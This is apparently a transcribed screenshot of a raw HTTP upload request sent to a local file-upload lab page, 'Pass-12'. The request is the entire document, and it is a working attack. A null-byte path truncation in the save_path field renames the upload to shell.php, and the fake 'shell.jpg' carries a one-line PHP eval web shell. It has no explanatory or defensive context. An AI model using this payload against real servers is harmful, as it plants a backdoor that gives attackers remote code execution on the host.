 1 POST /upload/Pass-12/index.php HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/112.0.0.0
Safari/537.36
4 Content-Length: 440
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: identity
7 Accept-Language: zh-CN,zh;q=0.9
8 Cache-Control: max-age=0
9 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryB3TFIszMdETxPTnd
10 Cookie: PHPSESSID=q55msvidilrh5ln114mju6a0h0
11 Origin: http://localhost
12 Referer: http://localhost/upload/Pass-12/index.php
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Upgrade-Insecure-Requests: 1
18 sec-ch-ua: "Chromium";v="112", "Google Chrome";v="112", "Not:A-Brand";v="99"
19 sec-ch-ua-mobile: ?0
20 sec-ch-ua-platform: "Windows"
21
22 ------WebKitFormBoundaryB3TFIszMdETxPTnd
23 Content-Disposition: form-data; name="save_path"
24
25 ../upload/shell.php%00
26 ------WebKitFormBoundaryB3TFIszMdETxPTnd
27 Content-Disposition: form-data; name="upload_file"; filename="shell.jpg"
28 Content-Type: application/octet-stream
29
30 <?php @eval($_POST['shell']);?>
31 ------WebKitFormBoundaryB3TFIszMdETxPTnd
32 Content-Disposition: form-data; name="submit"
33
34 上传
35 ------WebKitFormBoundaryB3TFIszMdETxPTnd--
36